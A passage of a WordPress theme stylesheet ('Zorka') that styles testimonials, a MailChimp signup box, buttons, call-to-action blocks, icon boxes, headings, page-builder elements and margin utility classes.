.zorka-testimonial.style2 img,
.zorka-testimonial.style3 img,
.zorka-testimonial.style4 img {
  float: left;
}
.zorka-testimonial.style2 .testimonial-item p,
.zorka-testimonial.style3 .testimonial-item p,
.zorka-testimonial.style4 .testimonial-item p {
  padding-left: 10px;
  text-align: left;
}
.zorka-testimonial.style2 .testimonial-content,
.zorka-testimonial.style3 .testimonial-content,
.zorka-testimonial.style4 .testimonial-content {
  max-width: 830px;
  font-size: 14px;
}
@media screen and (max-width: 991px) {
  .zorka-testimonial.style2,
  .zorka-testimonial.style3,
  .zorka-testimonial.style4 {
    padding-bottom: 15px;
  }
  .zorka-testimonial.style2 h6,
  .zorka-testimonial.style3 h6,
  .zorka-testimonial.style4 h6 {
    padding-top: 35px;
  }
  .zorka-testimonial.style2 .testimonial-item,
  .zorka-testimonial.style3 .testimonial-item,
  .zorka-testimonial.style4 .testimonial-item {
    padding: 15px;
  }
  .zorka-testimonial.style2 .testimonial-item p,
  .zorka-testimonial.style3 .testimonial-item p,
  .zorka-testimonial.style4 .testimonial-item p {
    margin-left: 120px;
  }
}
@media screen and (min-width: 992px) {
  .zorka-testimonial.style2,
  .zorka-testimonial.style3,
  .zorka-testimonial.style4 {
    padding-bottom: 45px;
  }
  .zorka-testimonial.style2 h6,
  .zorka-testimonial.style3 h6,
  .zorka-testimonial.style4 h6 {
    padding-top: 65px;
  }
  .zorka-testimonial.style2 .testimonial-item,
  .zorka-testimonial.style3 .testimonial-item,
  .zorka-testimonial.style4 .testimonial-item {
    padding: 59px 95px 33px;
  }
  .zorka-testimonial.style2 .testimonial-item p,
  .zorka-testimonial.style3 .testimonial-item p,
  .zorka-testimonial.style4 .testimonial-item p {
    margin-left: 130px;
  }
}
@media screen and (max-width: 320px) {
  .zorka-testimonial.style2,
  .zorka-testimonial.style3,
  .zorka-testimonial.style4 {
    text-align: center;
  }
  .zorka-testimonial.style2 img,
  .zorka-testimonial.style3 img,
  .zorka-testimonial.style4 img {
    float: none;
  }
  .zorka-testimonial.style2 P,
  .zorka-testimonial.style3 P,
  .zorka-testimonial.style4 P {
    text-align: center !important;
  }
  .zorka-testimonial.style2 .testimonial-item .testimonial-name,
  .zorka-testimonial.style3 .testimonial-item .testimonial-name,
  .zorka-testimonial.style4 .testimonial-item .testimonial-name {
    margin-top: 15px;
  }
  .zorka-testimonial.style2 .testimonial-item p,
  .zorka-testimonial.style3 .testimonial-item p,
  .zorka-testimonial.style4 .testimonial-item p {
    margin-left: 0px;
    padding-left: 0px;
  }
}
/**
 * 10.3 - MailChimp
 * ----------------------------------------------------------------------------
 */
.zorka-mailchimp {
  display: table;
  width: 100%;
  height: 340px;
  text-align: center;
}
.zorka-mailchimp input[type="email"] {
  background-color: #FFFFFF;
  color: #878787;
  width: 250px;
  height: 42px;
  -webkit-border-radius: 42px;
  -moz-border-radius: 42px;
  border-radius: 42px;
  display: inline-block;
  margin-top: 24px;
  line-height: 1;
}
.zorka-mailchimp input[type="submit"] {
  display: inline-block;
  background-color: #c97178;
  color: #ffffff;
  border: 1px solid #c97178;
  -webkit-border-radius: 42px;
  -moz-border-radius: 42px;
  border-radius: 42px;
  font-size: 12px;
  height: 42px;
  line-height: 42px;
  padding: 0 26px;
  text-transform: uppercase;
  margin: 24px 0 0 5px;
  -webkit-transition: all 0.5s ease-out;
  -moz-transition: all 0.5s ease-out;
  -ms-transition: all 0.5s ease-out;
  -o-transition: all 0.5s ease-out;
  transition: all 0.5s ease-out;
}
.zorka-mailchimp input[type="submit"]:hover {
  background-color: #FFFFFF;
  border-color: #dddddd;
  color: #25282c;
}
.zorka-mailchimp i {
  font-size: 36px;
}
.zorka-mailchimp h5 {
  font-size: 26px;
  font-weight: 400;
  letter-spacing: 1px;
  text-transform: uppercase;
  margin: 0;
  padding-top: 15px;
  font-family: Montserrat;
}
.zorka-mailchimp p {
  font-style: italic;
  font-size: 13px;
  line-height: 1.2;
  letter-spacing: 3px;
  margin: 0;
  padding: 13px 10px 0;
}
.zorka-mailchimp.style1 i,
.zorka-mailchimp.style1 h5 {
  color: #ffffff;
}
.zorka-mailchimp.style1 p {
  color: #CCCCCC;
}
.zorka-mailchimp.style2 {
  border: 5px solid #EEEEEE;
}
.zorka-mailchimp.style2 i,
.zorka-mailchimp.style2 h5 {
  color: #25282c;
}
.zorka-mailchimp.style2 p {
  color: #878787;
}
.zorka-mailchimp.style2 input[type="email"] {
  background-color: #F9F9F9;
}
@media screen and (max-width: 600px) {
  .zorka-mailchimp input[type="email"] {
    width: 220px;
  }
}
/**
 * 10.4 - Banner
 * ----------------------------------------------------------------------------
 */
.zorka-banner {
  font-family: Montserrat;
}
.zorka-banner .banner-content {
  padding: 160px 0;
  color: #666;
  text-align: left;
}
.zorka-banner .banner-content-title {
  display: block;
  margin-bottom: 0px;
  font-size: 40px;
  letter-spacing: 1px;
  line-height: 1.2;
}
.zorka-banner .banner-content-description {
  letter-spacing: 2px;
  font-size: 14px;
  margin: 10px 0 0 0;
}
.zorka-banner .banner-content-sub-title {
  border-bottom: 3px solid #666;
}
/**
 * 10.5 - Button
 * ----------------------------------------------------------------------------
 */
.wp-block-button__link,
.zorka-button {
  text-transform: uppercase;
  display: inline-block;
  line-height: 1.2;
  text-align: center;
  -webkit-transition: all 0.5s ease-out;
  -moz-transition: all 0.5s ease-out;
  -ms-transition: all 0.5s ease-out;
  -o-transition: all 0.5s ease-out;
  transition: all 0.5s ease-out;
  font-weight: 400;
  font-family: Montserrat;
  font-size: 13px;
}
.wp-block-button__link:hover,
.zorka-button:hover {
  text-decoration: none !important;
}
.wp-block-button__link:not(.has-background):not(.has-text-color),
.zorka-button.style1 {
  color: #ffffff;
  background-color: #c97178;
  border: 1px solid #c97178;
}
.wp-block-button__link:not(.has-background):not(.has-text-color):hover,
.zorka-button.style1:hover {
  background-color: #ffffff;
  border: 1px solid #dddddd;
  color: #25282c;
  text-decoration: none;
}
.zorka-button.style2 {
  color: #25282c;
  background-color: #ffffff;
  border: 1px solid #dddddd;
}
.zorka-button.style2:hover {
  background-color: #c97178;
  border: 1px solid #c97178;
  color: #ffffff;
  text-decoration: none;
}
.zorka-button.style3 {
  color: #ffffff;
  border: 1px solid #ffffff;
}
.zorka-button.style3:hover {
  background-color: #ffffff;
  color: #25282c;
  text-decoration: none;
}
.zorka-button.style4 {
  color: #25282c;
  border: 1px solid #ffffff;
  background-color: #ffffff;
}
.zorka-button.style4:hover {
  background-color: transparent;
  color: #ffffff;
  text-decoration: none;
}
.zorka-button.button-sm {
  padding: 9.5px 22px;
  -webkit-border-radius: 36px;
  -moz-border-radius: 36px;
  border-radius: 36px;
}
.zorka-button.button-md {
  padding: 12.5px 24px;
  -webkit-border-radius: 42px;
  -moz-border-radius: 42px;
  border-radius: 42px;
}
.zorka-button.button-lg {
  padding: 15.5px 30px;
  -webkit-border-radius: 48px;
  -moz-border-radius: 48px;
  border-radius: 48px;
}
.wp-block-button__link {
  padding: 12.5px 24px;
}
.wp-block-button:not(.is-style-outline) .wp-block-button__link:hover,
.wp-block-button:not(.is-style-outline) .wp-block-button__link:focus,
.wp-block-button:not(.is-style-outline) .wp-block-button__link:active {
  background-color: #ffffff;
  border-color: #dddddd;
  color: #25282c;
}
.wp-block-button:not(.is-style-outline) .wp-block-button__link.has-background,
.wp-block-button:not(.is-style-outline) .wp-block-button__link.has-text-color {
  border-color: transparent;
}
.wp-block-button:not(.is-style-outline) .wp-block-button__link.has-background:hover,
.wp-block-button:not(.is-style-outline) .wp-block-button__link.has-text-color:hover,
.wp-block-button:not(.is-style-outline) .wp-block-button__link.has-background:focus,
.wp-block-button:not(.is-style-outline) .wp-block-button__link.has-text-color:focus,
.wp-block-button:not(.is-style-outline) .wp-block-button__link.has-background:active,
.wp-block-button:not(.is-style-outline) .wp-block-button__link.has-text-color:active {
  background-color: #c97178;
  color: #fff;
}
.wp-block-button.is-style-outline .wp-block-button__link {
  background: transparent !important;
  border: 1px solid currentcolor;
  color: #c97178;
}
.wp-block-button.is-style-outline .wp-block-button__link:hover,
.wp-block-button.is-style-outline .wp-block-button__link:focus,
.wp-block-button.is-style-outline .wp-block-button__link:active {
  color: #c97178;
}
.wp-block-button.is-style-outline .wp-block-button__link:not(.has-text-color):hover,
.wp-block-button.is-style-outline .wp-block-button__link:not(.has-text-color):focus,
.wp-block-button.is-style-outline .wp-block-button__link:not(.has-text-color):active {
  color: #333;
}
.wp-block-button:not(.is-style-squared) .wp-block-button__link {
  -webkit-border-radius: 42px;
  -moz-border-radius: 42px;
  border-radius: 42px;
}
/**
 * 10.6 - Call To Action
 * ----------------------------------------------------------------------------
 */
.zorka-call-action {
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center;
}
.zorka-call-action.style1 {
  padding: 129px 0 115px;
}
.zorka-call-action.style1 h2 {
  font-size: 60px;
  font-style: italic;
  font-weight: 400;
  color: #728091;
  margin-bottom: 15px;
}
.zorka-call-action.style1 p {
  margin-bottom: 17px;
}
.zorka-call-action.style2 {
  height: 480px;
  text-align: center;
}
.zorka-call-action.style2 i {
  font-size: 36px;
  color: #ffffff;
  padding-top: 188px;
}
.zorka-call-action.style2 h2 {
  font-size: 36px;
  font-weight: 400;
  color: #ffffff;
  padding: 11px 37px 2px;
}
.zorka-call-action.style3 {
  text-align: left;
}
.zorka-call-action.style3 h2 {
  font-size: 26px;
  font-weight: 400;
  color: #25282c;
  font-family: Montserrat;
}
.zorka-call-action.style3 p {
  color: #777777;
}
.zorka-call-action.style4 {
  background-color: #F9F9F9;
}
.zorka-call-action.style4 h2 {
  color: #25282c;
}
.zorka-call-action.style5 {
  background-color: #c97178;
}
.zorka-call-action.style5 h2 {
  color: #ffffff;
}
.zorka-call-action.style5 a {
  color: #c97178;
  background-color: #ffffff;
}
.zorka-call-action.style5 a:hover {
  background-color: #c97178;
  color: #ffffff;
}
.zorka-call-action.style4 .content-middle,
.zorka-call-action.style5 .content-middle {
  height: 140px;
  width: 100%;
}
.zorka-call-action.style4 h2,
.zorka-call-action.style5 h2 {
  float: left;
  font-size: 14px;
  margin-top: 20px;
  font-family: Montserrat;
}
.zorka-call-action.style4 a,
.zorka-call-action.style5 a {
  float: right;
  margin-top: 10px;
}
@media (max-width: 1024px) {
  .zorka-call-action.style4,
  .zorka-call-action.style5 {
    text-align: center;
  }
  .zorka-call-action.style4 h2,
  .zorka-call-action.style5 h2 {
    float: none !important;
    margin-top: 0 !important;
  }
  .zorka-call-action.style4 a,
  .zorka-call-action.style5 a {
    float: none !important;
    margin-top: 0 !important;
  }
}
/**
 * 10.7 - Icon Box
 * ----------------------------------------------------------------------------
 */
.zorka-icon-box {
  position: relative;
}
.zorka-icon-box .zbox-title {
  text-transform: uppercase;
  line-height: 14px;
  color: #25282c;
  font-weight: bold;
  font-family: Montserrat;
  font-size: 14px;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
.zorka-icon-box .zbox-title:hover {
  color: #c97178;
}
.zorka-icon-box a:hover {
  text-decoration: none;
}
.zorka-icon-box p {
  line-height: 1.8;
  padding-top: 10px;
  color: #777777;
}
.zorka-icon-box .zbox-icon {
  position: absolute;
  display: block;
}
.zorka-icon-box.style1 i {
  font-size: 48px;
  color: #c97178;
  padding-top: 5px;
}
.zorka-icon-box.style2 i {
  background-color: #c97178;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  width: 70px;
  height: 70px;
  line-height: 70px;
  text-align: center;
  color: #ffffff;
  font-size: 32px;
}
.zorka-icon-box.style3,
.zorka-icon-box.style4 {
  padding: 30px 0 30px 100px;
}
.zorka-icon-box.style3 .zbox-title,
.zorka-icon-box.style4 .zbox-title {
  margin-bottom: 5px;
}
.zorka-icon-box.style3 p,
.zorka-icon-box.style4 p {
  font-size: 13px;
  font-style: italic;
  margin: 0;
  padding: 0;
  letter-spacing: 2px;
}
.zorka-icon-box.style3 .zbox-icon,
.zorka-icon-box.style4 .zbox-icon {
  width: 100px;
  left: 0;
  top: 0;
  text-align: right;
  padding: 30px 20px 0 0;
}
.zorka-icon-box.style3 .zbox-icon i,
.zorka-icon-box.style4 .zbox-icon i {
  font-size: 48px;
}
.zorka-icon-box.style3 {
  background-color: #F5F5F5;
}
.zorka-icon-box.style3 .zbox-icon i {
  color: #c97178;
}
.zorka-icon-box.style4 {
  background-color: #212121;
}
.zorka-icon-box.style4 .zbox-title,
.zorka-icon-box.style4 p,
.zorka-icon-box.style4 i {
  color: #ffffff;
}
.zorka-icon-box.style5 {
  height: 70px;
}
.zorka-icon-box.style5 .zbox-title {
  background-color: #c97178;
  padding-right: 70px;
  text-align: center;
  font-size: 13px;
  color: #ffffff;
  display: block;
  height: 100%;
  padding-top: 28px;
}
.zorka-icon-box.style5 .zbox-icon {
  background-color: #B4666C;
  width: 70px;
  height: 100%;
  right: 0;
  top: 0;
  text-align: center;
}
.zorka-icon-box.style5 .zbox-icon i {
  color: #ffffff;
  font-size: 32px;
  line-height: 70px;
}
.zorka-icon-box.left {
  text-align: left;
  padding-left: 84px;
}
.zorka-icon-box.left .zbox-icon {
  left: 0;
  top: 0;
}
.zorka-icon-box.right {
  text-align: right;
  padding-right: 84px;
}
.zorka-icon-box.right .zbox-icon {
  right: 0;
  top: 0;
}
.zorka-icon-box.center {
  text-align: center;
  padding-top: 84px;
}
.zorka-icon-box.center .zbox-icon {
  right: 0;
  left: 0;
  top: 0;
}
.zorka-icon-box.style3,
.zorka-icon-box.style4,
.zorka-icon-box.style5 {
  -webkit-transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
  -moz-transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
  -ms-transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
  -o-transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
  transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
  -webkit-transform: translateY(0px);
  -moz-transform: translateY(0px);
  -ms-transform: translateY(0px);
  -o-transform: translateY(0px);
  transform: translateY(0px);
}
.zorka-icon-box.style3:before,
.zorka-icon-box.style4:before,
.zorka-icon-box.style5:before {
  content: "";
  position: absolute;
  pointer-events: none;
  z-index: -1;
  top: 100%;
  left: 5%;
  height: 10px;
  width: 90%;
  opacity: 0;
  background: -webkit-radial-gradient(center, ellipse, rgba(0, 0, 0, 0.35) 0%, rgba(0, 0, 0, 0) 80%);
  background: radial-gradient(ellipse at center, rgba(0, 0, 0, 0.35) 0%, rgba(0, 0, 0, 0) 80%);
  -webkit-transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
  -moz-transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
  -ms-transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
  -o-transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
  transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
}
.zorka-icon-box.style3:hover,
.zorka-icon-box.style4:hover,
.zorka-icon-box.style5:hover {
  -webkit-transform: translateY(-5px);
  -moz-transform: translateY(-5px);
  -ms-transform: translateY(-5px);
  -o-transform: translateY(-5px);
  transform: translateY(-5px);
}
.zorka-icon-box.style3:hover:before,
.zorka-icon-box.style4:hover:before,
.zorka-icon-box.style5:hover:before {
  opacity: 1;
  -webkit-transform: translateY(5px);
  -moz-transform: translateY(5px);
  -ms-transform: translateY(5px);
  -o-transform: translateY(5px);
  transform: translateY(5px);
}
@media screen and (max-width: 480px) {
  .zorka-icon-box.left {
    padding-left: 64px !important;
  }
  .zorka-icon-box.right {
    padding-right: 64px !important;
  }
  .zorka-icon-box.center {
    padding-top: 64px !important;
  }
}
/**
 * 10.8 - Counter
 * ----------------------------------------------------------------------------
 */
.zorka-counter {
  text-align: center;
  font-family: Montserrat;
}
.zorka-counter span {
  font-size: 38px;
  color: #25282c;
  line-height: 1.2;
}
.zorka-counter p {
  font-size: 13px;
  color: #1F1F1F;
  line-height: 1.4;
  margin-top: 12px;
  text-transform: uppercase;
}
@media screen and (min-width: 992px) {
  .zorka-counter {
    padding: 172px 0;
  }
}
@media screen and (max-width: 991px) {
  .zorka-counter {
    padding: 20px 0;
  }
}
/**
 * 10.9 - Heading
 * ----------------------------------------------------------------------------
 */
.zorka-heading {
  text-align: center;
  display: table;
  width: 100%;
}
.zorka-heading h2 {
  text-transform: uppercase;
  margin: 0;
  padding: 0;
  line-height: 1.2;
  font-family: Montserrat;
}
.zorka-heading p {
  margin: 0;
  padding: 0;
}
.zorka-heading.style1 {
  height: 180px;
}
.zorka-heading.style1 h2 {
  font-size: 26px;
  font-weight: 400;
  margin-top: 20px;
  color: #25292C;
  letter-spacing: 1px;
}
.zorka-heading.style1 p {
  font-size: 13px;
  font-style: italic;
  line-height: 1;
  letter-spacing: 3px;
  padding-top: 14px;
  color: #878787;
}
.zorka-heading.style2 {
  height: 150px;
}
.zorka-heading.style2 h2 {
  font-size: 26px;
  font-weight: 400;
}
.zorka-heading.style3 {
  height: 285px;
  position: relative;
}
.zorka-heading.style3 h2 {
  letter-spacing: 3px;
  font-size: 40px;
}
.zorka-heading.style3 p {
  max-width: 549px;
  margin-left: auto;
  margin-right: auto;
  letter-spacing: 1px;
  line-height: 1.2;
  font-size: 13px;
  color: #666666;
  padding-top: 35px;
}
.zorka-heading.style3:after {
  content: '';
  border-bottom: 1px solid #EEEEEE;
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0;
}
.zorka-heading.style4 h2 {
  font-size: 18px;
  letter-spacing: 2px;
  text-align: left;
  color: #25282c;
  border-bottom: 1px solid #222222;
  margin-bottom: 30px;
  padding-bottom: 5px;
}
@media only screen and (max-width: 768px) {
  .zorka-heading.style1,
  .zorka-heading.style2 {
    height: 120px !important;
  }
  .zorka-heading.style3 {
    height: 200px !important;
  }
}
/**
 * 10.10 - Vc Extend
 * ----------------------------------------------------------------------------
 */
.vc_col-xs-1,
.vc_col-sm-1,
.vc_col-md-1,
.vc_col-lg-1,
.vc_col-xs-2,
.vc_col-sm-2,
.vc_col-md-2,
.vc_col-lg-2,
.vc_col-xs-3,
.vc_col-sm-3,
.vc_col-md-3,
.vc_col-lg-3,
.vc_col-xs-4,
.vc_col-sm-4,
.vc_col-md-4,
.vc_col-lg-4,
.vc_col-xs-5,
.vc_col-sm-5,
.vc_col-md-5,
.vc_col-lg-5,
.vc_col-xs-6,
.vc_col-sm-6,
.vc_col-md-6,
.vc_col-lg-6,
.vc_col-xs-7,
.vc_col-sm-7,
.vc_col-md-7,
.vc_col-lg-7,
.vc_col-xs-8,
.vc_col-sm-8,
.vc_col-md-8,
.vc_col-lg-8,
.vc_col-xs-9,
.vc_col-sm-9,
.vc_col-md-9,
.vc_col-lg-9,
.vc_col-xs-10,
.vc_col-sm-10,
.vc_col-md-10,
.vc_col-lg-10,
.vc_col-xs-11,
.vc_col-sm-11,
.vc_col-md-11,
.vc_col-lg-11,
.vc_col-xs-12,
.vc_col-sm-12,
.vc_col-md-12,
.vc_col-lg-12 {
  min-height: 0;
}
#wrapper-content .wpb_row,
#wrapper-content .wpb_content_element,
#wrapper-content ul.wpb_thumbnails-fluid > li,
#wrapper-content .last_toggle_el_margin,
#wrapper-content .wpb_button {
  margin-bottom: 0;
}
.vc_separator .vc_sep_holder {
  padding-bottom: 1px;
}
.no-border {
  border: 0 !important;
}
.zorka-pie-chart {
  max-width: 190px;
  margin-left: auto;
  margin-right: auto;
}
.zorka-pie-chart .vc_pie_chart_back {
  border-color: transparent;
}
.zorka-pie-chart .vc_pie_chart_value {
  font-size: 26px;
  color: #666666;
  line-height: 34px;
}
.zorka-pie-chart h6 {
  text-transform: uppercase;
  font-size: 11px;
  line-height: 15px;
  letter-spacing: 0.5px;
  margin-top: 24px;
  color: #25282c;
  font-weight: 600;
}
.vc_progress_bar {
  margin-top: 20px;
}
.vc_progress_bar .vc_single_bar {
  height: 5px;
  margin-bottom: 52px;
}
.vc_progress_bar .vc_single_bar .vc_label {
  left: 0;
  top: -20px;
  padding: 0 3px;
  font-size: 11px;
  color: #1F1F1F;
  font-weight: 600;
  text-transform: uppercase;
  line-height: 15px;
  letter-spacing: 0.5px;
}
.vc_label_units {
  color: #c97178;
  padding-left: 15px;
}
.vc_progress_bar .vc_single_bar .vc_bar {
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.vc_progress_bar .vc_single_bar {
  box-shadow: none !important;
}
.zorka-partner-carousel .owl-item {
  display: table;
  text-align: center;
}
.zorka-partner-carousel .owl-item img {
  opacity: 0.8;
}
.zorka-partner-carousel .owl-item img:hover {
  opacity: 1;
}
.vc_single_image-wrapper {
  overflow: hidden;
}
.vc_single_image-img {
  -webkit-transition: all 0.4s cubic-bezier(0.215, 0.61, 0.355, 1);
  -moz-transition: all 0.4s cubic-bezier(0.215, 0.61, 0.355, 1);
  -o-transition: all 0.4s cubic-bezier(0.215, 0.61, 0.355, 1);
  transition: all 0.4s cubic-bezier(0.215, 0.61, 0.355, 1);
}
.vc_single_image-img:hover {
  -webkit-transform: scale(1.2);
  -moz-transform: scale(1.2);
  -o-transform: scale(1.2);
  -ms-transform: scale(1.2);
  transform: scale(1.2);
  -moz-opacity: 0.8;
  -khtml-opacity: 0.8;
  -webkit-opacity: 0.8;
  opacity: 0.8;
  -ms-filter: progid:DXImageTransform.Microsoft.Alpha(opacity=80);
  filter: alpha(opacity=80);
}
.contact-form {
  text-align: center;
}
.contact-form .wpcf7-text {
  width: 100%;
  height: 42px;
  -webkit-border-radius: 42px;
  -moz-border-radius: 42px;
  border-radius: 42px;
  text-transform: none;
  margin-bottom: 13px;
}
.contact-form textarea {
  width: 100%;
  height: 150px;
  -webkit-border-radius: 25px;
  -moz-border-radius: 25px;
  border-radius: 25px;
  text-transform: none;
  margin-bottom: 20px;
}
.contact-form p {
  color: #25282c;
  font-size: 12px;
  font-weight: 600;
  line-height: 13px;
  letter-spacing: 1.5px;
  text-transform: uppercase;
  margin-bottom: 10px;
}
.wpb_accordion_content {
  -webkit-border-radius: 20px;
  -moz-border-radius: 20px;
  border-radius: 20px;
  border: 1px solid #EEEEEE;
}
.wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header {
  background-color: transparent;
}
.wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header a {
  text-align: center;
  text-transform: uppercase;
  font-size: 12px;
  font-weight: 600;
  color: #25282c;
  line-height: 1.2;
  letter-spacing: 1.5px;
  margin: 20px 0;
  outline: none;
}
.wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header a:hover {
  text-decoration: none;
}
.wpb_accordion_wrapper .ui-state-default:after {
  content: '';
  display: block;
  border-bottom: 1px solid #EEEEEE;
}
.wpb_accordion_wrapper .ui-state-default.ui-state-active:after {
  border-bottom: 0;
}
.wpb_accordion .wpb_accordion_wrapper .ui-state-default .ui-icon {
  background: none;
  cursor: pointer;
  top: 0;
  right: 7px;
}
.wpb_accordion .wpb_accordion_wrapper .ui-state-default .ui-icon:before {
  content: '\f078';
  font-family: fontawesome;
  font-size: 8px;
  font-weight: 100;
}
.wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon {
  background: none;
  cursor: pointer;
  top: 0;
  right: 7px;
}
.wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon:before {
  content: '\f077';
  font-family: fontawesome;
  font-size: 8px;
  font-weight: 100;
}
.wpb_tour .wpb_tabs_nav {
  width: 23%;
}
.wpb_tour .wpb_tour_tabs_wrapper .wpb_tab {
  width: 77%;
}
.wpb_content_element .wpb_tabs_nav li.ui-state-default {
  background: none;
  border-bottom: 1px solid #EEEEEE;
}
.wpb_content_element .wpb_tabs_nav li.ui-tabs-active,
.wpb_content_element .wpb_tabs_nav li:hover {
  background: none;
  border-bottom: 1px solid #25282c;
}
.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav a {
  color: #25282c;
  font-weight: 600;
  padding: 18px 0 4px 0;
}
.wpb_tour .wpb_tour_tabs_wrapper .wpb_tab {
  padding-top: 20px;
}
.wpb_tour_next_prev_nav {
  display: none;
}
.vc_tta-style-tour_style1.vc_tta.vc_general .vc_tta-tab > a {
  padding: 8px 20px 8px 0;
  margin-bottom: 10px;
  border-bottom: 1px solid #EEEEEE;
  border-left: 0;
  font-size: 14px;
  font-weight: 600;
  color: #25282c;
  line-height: 1.2;
  letter-spacing: 1.5px;
}
.vc_tta-style-tour_style1.vc_tta.vc_general .vc_tta-tab.vc_active > a,
.vc_tta-style-tour_style1.vc_tta.vc_general .vc_tta-tab:hover > a {
  border-bottom: 1px solid #25282c;
}
.vc_tta-style-accordion_style1.vc_tta.vc_general .vc_tta-panel-body {
  -webkit-border-radius: 20px !important;
  -moz-border-radius: 20px !important;
  border-radius: 20px !important;
  border: 1px solid #EEEEEE;
}
.vc_tta-style-accordion_style1.vc_tta.vc_general .vc_tta-panel-title > a,
.vc_tta-style-tour_style1.vc_tta.vc_general .vc_tta-panel-title > a {
  font-size: 12px;
  color: #25282c;
  line-height: 1.2;
  letter-spacing: 1.5px;
  padding: 25px 20px;
}
.vc_tta-style-accordion_style1.vc_tta.vc_tta-accordion .vc_tta-controls-icon-position-right .vc_tta-controls-icon,
.vc_tta-style-tour_style1.vc_tta.vc_tta-accordion .vc_tta-controls-icon-position-right .vc_tta-controls-icon {
  right: 10px;
}
.vc_tta-style-accordion_style1 .vc_tta-controls-icon-triangle:before,
.vc_tta-style-tour_style1 .vc_tta-controls-icon-triangle:before {
  content: '\f077' !important;
  font-family: fontawesome;
  font-size: 8px;
  font-weight: 100;
  display: block;
  border: 0 !important;
  font-style: normal;
}
.vc_tta-style-accordion_style1.vc_tta.vc_general .vc_tta-panel-heading,
.vc_tta-style-tour_style1.vc_tta.vc_general .vc_tta-panel-heading {
  border-bottom: 1px solid #EEEEEE;
}
.vc_tta-style-accordion_style1 .vc_tta-panel.vc_active .vc_tta-panel-heading,
.vc_tta-style-tour_style1 .vc_tta-panel.vc_active .vc_tta-panel-heading {
  border-bottom: 0;
}
.slider-text-border {
  display: inline-block;
  border: 5px solid #728091;
}
.height-auto {
  height: auto !important;
}
.font-style-normal * {
  font-style: normal !important;
}
.bg-content-box {
  background-clip: content-box;
}
.bg-column {
  background-clip: content-box;
  background-size: contain;
  background-position: center;
}
.hiring-box .wpb_text_column {
  padding: 50px 35px 30px;
  text-align: left;
}
.hiring-box .wpb_text_column ul {
  list-style-type: none;
  padding-left: 0;
  margin: 20px 0;
}
.hiring-box .wpb_text_column ul li:before {
  font-family: 'FontAwesome';
  content: "\f105";
  margin: 0 10px 0 0;
  color: #868686;
}
.hiring-box .vc_inner .wpb_column {
  text-align: center;
  background-clip: content-box;
  background-color: #f9f9f9;
  margin-bottom: 30px;
}
.hiring-box .wpb_wrapper .zorka-button {
  margin-bottom: 60px;
}
.border-5px {
  border: 5px solid #EEEEEE;
}
.wpb_text_column h1,
.wpb_text_column h2,
.wpb_text_column h3,
.wpb_text_column h4,
.wpb_text_column h5,
.wpb_text_column h6 {
  letter-spacing: 1px;
}
.margin-bottom-5 {
  margin-bottom: 5px !important;
}
.margin-bottom-10 {
  margin-bottom: 10px !important;
}
.margin-bottom-15 {
  margin-bottom: 15px !important;
}
.margin-top-5 {
  margin-top: 5px !important;
}
.margin-top-10 {
  margin-top: 10px !important;
}
.margin-top-15 {
  margin-top: 15px;
}
.margin-bottom-nag-30 {
  margin-bottom: -30px !important;
}
.height-100 {
  height: 100px !important;
}
.vc-max-width-270 {
  max-width: 270px;
  margin: auto;
}
@media (min-width: 768px) {
  .vc-padding-right-0,
  .vc-padding-right-0 > .vc_column-inner {
    padding-right: 0;
  }
  .vc-padding-left-0,
  .vc-padding-left-0 > .vc_column-inner {
    padding-left: 0;
  }
  .vc_col-sm-4-no-padding {
    float: left;
    width: 33.33333333%;
  }
  .sm-margin-top-30 {
    margin-top: 30px;
  }
}
@media (max-width: 767px) {
  .xs-margin-bottom-30 {
    margin-bottom: 15px;
  }
}
@media screen and (max-width: 991px) {
  .zorka-pie-chart {
    padding: 20px 0;
  }
  .margin-bottom-30,
  .margin-bottom-35 {
    margin-bottom: 15px !important;
  }
  .margin-bottom-40 {
    margin-bottom: 20px !important;
  }
  .margin-bottom-45 {
    margin-bottom: 25px !important;
  }
  .margin-bottom-50 {
    margin-bottom: 30px !important;
  }
  .margin-bottom-55 {
    margin-bottom: 35px !important;
  }
  .margin-bottom-60 {
    margin-bottom: 40px !important;
  }
  .margin-bottom-65 {
    margin-bottom: 45px !important;
  }
  .margin-bottom-70 {
    margin-bottom: 50px !important;
  }
  .zorka-padding-bottom-70 {
    padding-bottom: 50px !important;
  }
  .margin-bottom-75 {
    margin-bottom: 55px !important;
  }
  .margin-bottom-80 {
    margin-bottom: 60px !important;
  }
  .margin-bottom-85 {
    margin-bottom: 65px !important;
  }
  .margin-bottom-90 {
    margin-bottom: 70px !important;
  }
  .margin-bottom-95 {
    margin-bottom: 75px !important;
  }
  .margin-bottom-100 {
    margin-bottom: 80px !important;
  }
  .margin-top-30,
  .margin-top-35 {
    margin-top: 15px !important;
  }
  .margin-top-40 {
    margin-top: 20px !important;
  }
  .margin-top-45 {
    margin-top: 25px !important;
  }
  .margin-top-50 {
    margin-top: 30px !important;
  }
  .margin-top-55 {
    margin-top: 35px !important;
  }
  .margin-top-60 {
    margin-top: 40px !important;
  }
  .margin-top-65 {
    margin-top: 45px !important;
  }
  .margin-top-70 {
    margin-top: 50px !important;
  }
  .margin-top-75 {
    margin-top: 55px !important;
  }
  .margin-top-80 {
    margin-top: 60px !important;
  }
  .margin-top-85 {
    margin-top: 65px !important;
  }
  .margin-top-90 {
